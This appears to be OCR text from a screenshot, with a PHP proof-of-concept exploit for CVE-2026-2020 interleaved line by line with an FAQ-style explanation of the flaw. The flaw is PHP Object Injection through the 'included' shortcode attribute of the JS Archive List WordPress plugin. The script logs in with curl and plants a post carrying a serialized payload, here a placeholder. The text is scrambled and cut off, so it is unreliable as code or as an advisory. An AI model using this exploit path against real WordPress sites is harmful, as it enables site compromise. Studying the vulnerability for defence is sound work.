
preg_match
(
'/name="pwd"[^>]*value="([^"]*)"/'
Questions
// Prepare POST data for login
$post_fields
=
[
-
'log'
=>
$username
,
What is CVE-2026-2020?
+
'pwd'
=>
$password
,
Overview of the vulnerability
'wp-submit'
=>
'Log In'
,
'redirect_to'
=>
$admin_url
,
CVE-2026-2020 is a high-severity
'testcookie'
=>
'1'
@@ -445,7 +445,7 @@
vulnerability found in the JS
]
;
curl_setopt
(
$ch
,
CURLOPT_URL
,
$login_url
)
;
Archive List plugin for WordPress,
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
affecting versions up to and
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
-
including 6.1.7. It allows
$response
=
curl_exec
(
$ch
)
;
+
authenticated users with
// Step 2: Create a post with a malicious sho
Contributor-level access and
// The shortcode uses the 'included' attribut
above to exploit PHP Object
// This example uses a serialized array; a re
@@ -453,14 +453,14 @@
Injection through the ‘included’
$create_post_url
=
$target_url
.
'/wp-admin/p
$payload
=
serialize
(
[
1
,
2
,
3
]
)
;
// Replace w
shortcode attribute.
$shortcode
=
'[jsarchive included="'
.
$paylo